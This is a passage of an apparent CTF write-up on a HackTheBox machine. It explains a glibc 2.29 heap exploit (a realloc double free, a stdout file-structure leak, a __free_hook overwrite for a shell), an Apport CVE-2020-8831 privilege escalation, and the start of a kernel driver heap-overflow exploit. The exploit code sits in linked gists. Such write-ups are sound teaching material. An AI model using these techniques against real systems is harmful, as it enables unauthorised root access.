\/\u003E\u003Cdiv\u003E\u003Cdiv\u003EFrom a quick look at \/etc\/passwd, we know the user flag will be in r4j's home directory. Basic enumeration shows a suid binary from r4j called rshell. We can utilize this to escalate our privileges.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAt this point during the release, only 3 players have popped a shell, and all of us were working towards users. This is when the A Team, per tradition, found an unintended route, and took first blood. Between the time this box was submitted and its release, 19.04 went EOL and was not patched, making it vulnerable to \u003Ca href=\"https:\/\/ubuntu.com\/security\/notices\/USN-4315-1\" target=\"_blank\"\u003ECVE-2020-8831\u003C\/a\u003E. Basically, Apport will use the existing \/var\/lock\/apport directory and create the lock file with world writeable permissions. Since Apport is enabled by default in modern Ubuntu, we just need to run a binary that purposely crashes. I know R4J and the A Team for their example crashed a binary named “fault” and then used the symlink to write a bash script into \/etc\/update-motd.d for privilege esclataion (after which will be run as root on the next ssh connection):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=unintended_a_team.sh\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;Apparently several other boxes were vulnerable to the same bug...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor the sake of debugging (and since this is usually fine for many offsets), I patchelf'd the binary with the correct linker and libc, and re-merged debugging symbols into the library so I can properly debug with pwndbg.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EReversing the binary comes up with the following pseudocode:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap1.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ENote that there is NX, Full RELRO, Canary, and PIE, and the libc version is 2.29. Basically, there is a file struct that holds the filename as a char array and the contents via a pointer. You only have 2 file spots, and you cannot have the same filenames (adding, removing, and editing are all done selectively by the filename). One issue is that there doesn't seem to be a good way to leak purely through the heap (the ls option only shows filenames, and nothing prints out file contents). Adding is quite safe (no overflows and etc.). Deleting is also safe, as the content pointer is nulled out. Edit also seems safe at first glance, but we must consider the behavior of realloc(). According to \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/malloc\/malloc.c#L4550\" target=\"_blank\"\u003Eglibc source\u003C\/a\u003E, realloc is as the following (__libc_realloc calls _int_realloc):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap2.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf the older chunk size is larger or equal to the requested chunk size, the chunk at that same memory location remains the same and it will attempt to split it. If it's large enough to be split into its own chunk, it'll get set up properly for it to be freed. Nothing would happen if you request a realloc() of the same size. By __libc_realloc, if the requested size is 0, then it just frees it and returns 0 (but that 0 is stored in a temporary value and by the program logic, won't replace the file content pointer).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf the older chunk size is smaller than the requested chunk size, it will first attempt to extend the current chunk into the top chunk. If it's not adjacent to wilderness, it will also try to extend to the next free chunk if possible and then deal with the split for remainder later (as when the older chunk size is larger or equal to the requested chunk size). Its last choice is to just allocate, memcpy, and then free the old chunk. Note that _int_malloc is used in this case, and like calloc, the code path taken in that function will not allocate from tcache to my knowledge.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIt only checks if size is less than or equal to 0x70. If we were to tell it to realloc a size of 0, we can make basically make it become a free. Without that check (and the fact that the pointer remains there), we can use this to emulate a double free; this is the central bug.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut how can we grab a leak? Well, when analyzing libc offsets, we notice that _IO_2_1_stdout_ and main arena only differs in the last 2 bytes. We will always know the last 12 bits due to ASLR behavior, and there is only 4 bits we do not know. If we attack this file structure correctly, we can have every puts call print out large sections of the libc itself during runtime. Therefore, with a 4 bit bruteforce (1\/16 rate of success), we might be able to redirect a heap chunk to that file structure, modify it, and dump portions of runtime addresses.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is actually a really common technique, as detailed in \u003Ca href=\"https:\/\/vigneshsrao.github.io\/babytcache\/\" target=\"_blank\"\u003EHITCON baby tcache challenge\u003C\/a\u003E. The linked writeup gives a much better explanation, but the gist is that puts calls \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/fileops.c#L1204\" target=\"_blank\"\u003E_IO_new_file_xsputn\u003C\/a\u003E, which \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/fileops.c#L1251\" target=\"_blank\"\u003Ewill call\u003C\/a\u003E \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/fileops.c#L738\" target=\"_blank\"\u003E_IO_new_file_overflow\u003C\/a\u003E. Page 16 of the famous \u003Ca href=\"https:\/\/gsec.hitb.org\/materials\/sg2018\/WHITEPAPERS\/FILE%20Structures%20-%20Another%20Binary%20Exploitation%20Technique%20-%20An-Jie%20Yang.pdf\" target=\"_blank\"\u003EAngelBoy FSOP paper\u003C\/a\u003E also discusses this technique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap3.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOur end goal is to have this file structure path end up at _IO_SYSWRITE in _IO_do_write. To hit _IO_do_write, we just need to skip the first two conditionals, and have our ch argument be EOF. The second argument is already set correctly from the call from _IO_new_file_xputn. To skip the first two conditions, we need to make sure to set the\u0026nbsp; _IO_CURRENTLY_PUTTING flag and unset the _IO_NO_WRITES flag in the _flag field of the file structure. The following is \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/fileops.c#L429\" target=\"_blank\"\u003E_IO_do_write\u003C\/a\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap4.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ETo hit _IO_SYSWRITE, we want to set the _IO_IS_APPENDING flag in the file structure _flag field and make read_end different from write_base; this way, it won't take the lseek syscall path and return. Now, the _IO_SYSWRITE syscall writes (f-\u0026gt;_IO_write_ptr - f-\u0026gt;_IO_write_base) bytes starting from f-\u0026gt;_IO_write_base.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo summarize, based on \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/libio.h#L71\"\u003Elibio.h\u003C\/a\u003E, we can set the flag as the following: _IO_MAGIC | _IO_IS_APPENDING | _IO_CURRENTLY_PUTTING | ~_IO_NO_WRITE. The value for the _flags field should be 0xfbad1800. The read field values won't really matter, so just set read_ptr, read_base, and read_end to null. And now, we can use a single byte to tamper with write_base, and hence have the syscall write dump memory for us.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI will now discuss the exploit itself below. A really high level of understanding of the glibc heap behavior is a must know before reading. A lot of what I do is based on heap intuition and heap feng shui as the 2 chunk limit makes this extremely tough (in fact, after you leak, you will see that you only have one chunk left to use if you don't want the program to crash).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe first thing I did was store some chunks into the 0x60 and 0x80 tcachebins for usage after the leak. This is for when I corrupt the unsorted bin, I can still get valid chunks back. I then allocated a 0x40 user sized tcache chunk, filled it with 0x71 (for fake size metadata for later, this same technique will be applied later on to beat the many size checks in glibc), and then freed it (note that in my code, fakeedit basically just performs the edit with size 0).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap5.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is the current heap state:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhziupfQqJv9uPUUq8y8Bsg14LN9131ndnLwbFQfooP5UPDxfSPbyJDIKpcbOnYw2Jx2-W5X5YxXtLrEQb-WXgr79wcpY7VApSc3s5Qj4PYb0OTQm8GGe-cx5Pr_83oNN9RQVg8JbOnKEXV\/s567\/heap1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"548\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhziupfQqJv9uPUUq8y8Bsg14LN9131ndnLwbFQfooP5UPDxfSPbyJDIKpcbOnYw2Jx2-W5X5YxXtLrEQb-WXgr79wcpY7VApSc3s5Qj4PYb0OTQm8GGe-cx5Pr_83oNN9RQVg8JbOnKEXV\/w618-h640\/heap1.JPG\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EThen I started using the 0x70 tcache chunk; I used the realloc size of 0 to double free and fill the tcache (note that we must wipe the key entry of each chunk to bypass the 2.29 tcache double free mitigation). then I started pulling back from the 0x60 user sized tcache, and changed the fd pointer to redirect me into region of 0x......370 later on in the diagram above.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap6.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNTHlvvysIA6pQSPmkWucUgPpTzks_0nybw0HlrPWA5RnHRrinCyKNcghjTlhUXBC42qBthMNX5eQPTCI5iTAcV2kAe-Znx0o0ACaq_aduaSLRzXDvSkHEj6q-hE_qgKDCOIimeQTN-a0Y\/s636\/heap2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"129\" data-original-width=\"636\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNTHlvvysIA6pQSPmkWucUgPpTzks_0nybw0HlrPWA5RnHRrinCyKNcghjTlhUXBC42qBthMNX5eQPTCI5iTAcV2kAe-Znx0o0ACaq_aduaSLRzXDvSkHEj6q-hE_qgKDCOIimeQTN-a0Y\/w640-h130\/heap2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EOn my next allocation from the 0x70 tcache, I will still have the original location. Due to the original successive double frees, the two chunks will be at the same location. I then use realloc behavior to split the second chunk into a 0x50 and 0x20 real sized chunk (0x20 chunk will be sent into tcache). I then fake edited the 0x50 chunk, then split the chunk into 0x20 and 0x30 sizes (with the 0x30 being sent into the tcache), and then freed the 0x20 size chunk. What's the purpose of this complex chain of events? Well, it is for me to corrupt the tcache bins so that multiple different tcache freelists have pointers to the same memory location. At this point, my first file content also points to this 0x......370\u0026nbsp; location.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap7.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzm2AyMCbEpiDvK2wIe38zdv128LgrV0FZRp5NWOtCw0tsFYV7LxLook4jy4hP98HJEWVoo6WnUmra5OjPoj8IgLI9xK8Ldj5u53dAL0JXWe-3duQj4zJqhQOEW61NjGVFJPH5i9dbS1b\/s554\/heap3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"151\" data-original-width=\"554\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzm2AyMCbEpiDvK2wIe38zdv128LgrV0FZRp5NWOtCw0tsFYV7LxLook4jy4hP98HJEWVoo6WnUmra5OjPoj8IgLI9xK8Ldj5u53dAL0JXWe-3duQj4zJqhQOEW61NjGVFJPH5i9dbS1b\/w640-h174\/heap3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ERemember now, that our current file content (size of 0x70), and the first item on the freelist for the 0x20 and 0x50 tcache freelist all point to the same location. I then allocated a chunk (for the second filename) from the 0x70 tcache bin to change the size of current file content at 0x......390\u0026nbsp; to 0x91 (so once we fill the tcache of 0x90, we can get unsorted chunks instead of fast chunks). Note that you have to continually change the key structure in the “0x90” sized chunk to bypass the tcache double free mitigation, which I performed from the chunk allocated above as edit restricts us to not go over size of 0x70.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap8.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVUVDU58h38HzI2HDvtsjqtoD7GU21mub_4R_jlmrycyLsYp6GIcENjKEGvt-ecrBRH-9P6pGfqHm4JlgJEmsRxn6X-H9lo_SuW-uQ2nG6I_RmUj9D5qnpKObitdakZJZIxKmXleCoKsHC\/s848\/heap4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"848\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVUVDU58h38HzI2HDvtsjqtoD7GU21mub_4R_jlmrycyLsYp6GIcENjKEGvt-ecrBRH-9P6pGfqHm4JlgJEmsRxn6X-H9lo_SuW-uQ2nG6I_RmUj9D5qnpKObitdakZJZIxKmXleCoKsHC\/w640-h328\/heap4.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENow we can overlap tcache bins with unsorted bins to help with a tcache bin with a 1\/16 bit brute to write onto the _IO_2_1_stdout_ file structure. Here is where having different tcache bins of different size point to different locations become useful. If we just double freed the same chunk, then we can't exactly retrieve the redirected chunk, since you can allocate and modify fd for the first file content spot, and then you need two more allocations to get back the target location (and that wouldn't be possible with realloc, free, and only 2 spots). Now, with my setup, I can use one of the tcache chunks (0x20) from one of the sizes to modify 2 bytes of the fd (with only the upper 4 bits being guessed), allocate once from the 0x50 chunk, then free the 0x20 chunk, and replace that spot with a 0x50 sized allocation, giving us control over the _IO_2_1_stdout_ file structure now. Now, when puts runs again, we should get a massive dump of data. Note that from this point on, my addresses will be different since I believe this technique is somewhat ASLR dependent, and using the non-ASLR addresses as the brute only worked locally. The code below will be the one adjusted for remote work, while the image will show the original local one without ASLR.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap9.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiom4jIrHneapeC7XJQLFZg6z8bD3Q1-HhWiokq3hq2QdNNgfhW9rHUZQ6b_ZTBMPEAG9HwaE6aYNtivOblUcy9Etsp-9cSWgI5edPI4akFwkWRV1Boisb-FvKxAJcApHv5AZQxsy-9k4C2\/s634\/heap5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"633\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiom4jIrHneapeC7XJQLFZg6z8bD3Q1-HhWiokq3hq2QdNNgfhW9rHUZQ6b_ZTBMPEAG9HwaE6aYNtivOblUcy9Etsp-9cSWgI5edPI4akFwkWRV1Boisb-FvKxAJcApHv5AZQxsy-9k4C2\/w638-h640\/heap5.JPG\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EHowever, as a consequence of this leaking mechanism, there is no good metadata for us to use for the size field, and subsequent frees on this chunk will fail. This means we only have one chunk left to obtain RCE.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMVBlxkaJ4dbp9mLC7VYZEj4t0qkN9Pdi7ME0Imnav6_hSg94uoIIJUG24l-8eqaxIb5FWp5L-BPItweSJp4fEzQL_6oe7a9mZr8HbA7tTbQJlyRTsatJ29TqLj2z0KXhKm7L3Udtvw3\/s754\/heap6.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"754\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMVBlxkaJ4dbp9mLC7VYZEj4t0qkN9Pdi7ME0Imnav6_hSg94uoIIJUG24l-8eqaxIb5FWp5L-BPItweSJp4fEzQL_6oe7a9mZr8HbA7tTbQJlyRTsatJ29TqLj2z0KXhKm7L3Udtvw3\/w640-h274\/heap6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOur end goal should be to redirect a chunk into __free_hook to pop a shell. How do we do this with only 1 chunk remaining? After a bit of cleanup, I pulled from the previously saved 0x80 chunk (as unsorted bin is now corrupted). I then fake edited it, and then split it into an active 0x20 chunk and a freed 0x60 chunk. I then freed this 0x20 chunk so I can get another allocation from the previously freed 0x80 chunk. Using this, I can change the fd of the 0x60 chunk to __free_hook - 8.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap10.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYpGqJLOKNIDAb_ff4BHLn32ZPjNn-6YlrIg_9ldhVuGBjSBHLwfrtJdvkjMTlDlU93GUPjKj8zVzk7EHQPHsCHWV24MN6Cuy5cx7PBbIgWRmkoDtK4jqesKtd8nDuzVozNRR5g6IvB6yC\/s688\/heap7.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"688\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYpGqJLOKNIDAb_ff4BHLn32ZPjNn-6YlrIg_9ldhVuGBjSBHLwfrtJdvkjMTlDlU93GUPjKj8zVzk7EHQPHsCHWV24MN6Cuy5cx7PBbIgWRmkoDtK4jqesKtd8nDuzVozNRR5g6IvB6yC\/w640-h174\/heap7.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EAfter this point, we can free our chunk once again to get space for a new allocation. I can get the location of __free_hook - 8 back by allocating from 0x60 tcache once, splitting it, freeing it, and then allocating from it again. Then it's just overwrite it with \/bin\/sh\\x00 and address of system, and a subsequent free call from pop a shell.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is the final remote exploit:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap_exploit.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFinally, we pop shell as R4J (remote 1\/16 takes a few minutes):\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-BwCVBG88y5UA4AK3M4pwgzsdCZrBQDvnpNQUwqRw1uOCj6lj5TXZsNzS52-MzpYJKGvO6THe4fIHN-cuItkqNixAymSnCc0aVpUo4AQZJOV9xouOekduPKFr4UdH4Xnp-2zFebiWzlN\/s786\/heap8.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"201\" data-original-width=\"786\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-BwCVBG88y5UA4AK3M4pwgzsdCZrBQDvnpNQUwqRw1uOCj6lj5TXZsNzS52-MzpYJKGvO6THe4fIHN-cuItkqNixAymSnCc0aVpUo4AQZJOV9xouOekduPKFr4UdH4Xnp-2zFebiWzlN\/w640-h164\/heap8.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EHowever, we still weren't able to read the flag. It turns out that our group permissions were incorrect as we were still chromeuser group, but this is relatively trivial. newgrp - r4j will change our gid correctly, and we can grab the user flag.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDue to the nature of the box, I was 99% sure root was going to be a kernel pwn. Running dmesg showed us the following messages:\u003C\/div\u003E\u003Cdiv\u003Erun dmesg\u003C\/div\u003E\u003Cdiv\u003E[\u0026nbsp; \u0026nbsp;20.879368] ralloc: loading out-of-tree module taints kernel.\u003C\/div\u003E\u003Cdiv\u003E[\u0026nbsp; \u0026nbsp;20.879407] ralloc: module verification failed: signature and\/or required key missing - tainting kernel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis will probably be the vulnerable driver. Looking in \/dev, there was a ralloc device loaded. The driver itself was located at \/lib\/modules\/5.0.0-38-generic\/kernel\/drivers\/ralloc\/ralloc.ko. We can transfer that out and begin reversing. One thing to note is the current protections. From \/proc\/cpuinfo, we know SMEP is enabled, but surprisingly, R4J was very nice to disable KPTI and SMAP (although KPTI was originally enabled during testing, perhaps HackTheBox was running their servers on AMD Epyc and the whole issue KPTI was designed to address, Meltdown, wasn't an issue for AMD). KASLR will obviously be enabled, but check \/proc\/cmdline to be absolutely sure.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EReversing the kernel module comes up with the following pseudocode:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel1.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe bug is pretty clear here. When allocating from the ralloc ioctl, the size set in the global array for each entry is added to 0x20. This way, when you edit, you have a large kernel heap overflow. Deleting and reading are safe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn order to even be able to debug this pwn efficiently, I had to use qemu so I can integrate it with peda remote debugging. I also must enable kvm, so I won't be stuck waiting 5 minutes for it to even boot. To set this up, I downloaded the 19.04 Ubuntu Server image, ensured the the kernel version was the same (5.0.0.38 from enumeration). I then set up an image drive for this specifically for an install with the following commands:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eqemu-img create -f qcow2 ralloc.qcow2 6G\u003C\/div\u003E\u003Cdiv\u003Eqemu-system-x86_64 -hda ralloc.qcow2 -boot d -cdrom .\/19.04.iso -m 2048 -nographic -enable-kvm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThen, to boot this kernel, I had to set the following flags:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=kernel2.sh\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EI also added “console=ttyS0 loglevel=3 oops=panic panic=1 kaslr” into \/etc\/default\/grub, ran grub-update, loaded ralloc.ko into “\/lib\/modules\/`uname -r`\/kernel\/drivers\/ralloc”, ran depmod, and then rebooted. We should now have a proper qemu debugging environment for which we can hook peda onto. It would also be helpful to retrieve the System Map file as well as vmlinuz..\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWith the size limitations above, the tty_struct from the kmalloc-1024 slab is perfect for this usage; it can give both a KASLR leak via ptm_unix98_ops and rip control with its pointer to the tty_operations struct, from which we can control the ioctl function pointer. Before discussing the exploit, I would like to briefly discuss some protections in standard Linux distro kernels (which are often compiled out for CTF kernel challenges). As this \u003Ca href=\"https:\/\/blog.infosectcbr.com.au\/2020\/03\/weaknesses-in-linux-kernel-heap.html\" target=\"_blank\"\u003Epost\u003C\/a\u003E from infosectbr mentions, freelist pointers are hardened in the following manner: ((unsigned long)ptr ^ s-\u0026gt;random ^ ptr_addr). If we can get a heap leak, we can still perform freelist poisoning. Even if we don't get a heap leak, there is chance to overwrite and corrupt it with only an 8 byte overflow to get it to redirect properly (as the article mentions), but a heap spray is necessary. It's just easier to rely on useful kernel structures (plus, there were \u003Ca href=\"https:\/\/blog.infosectcbr.com.au\/2020\/04\/an-analysis-of-linux-kernel-heap.html\" target=\"_blank\"\u003Eeven more pointer 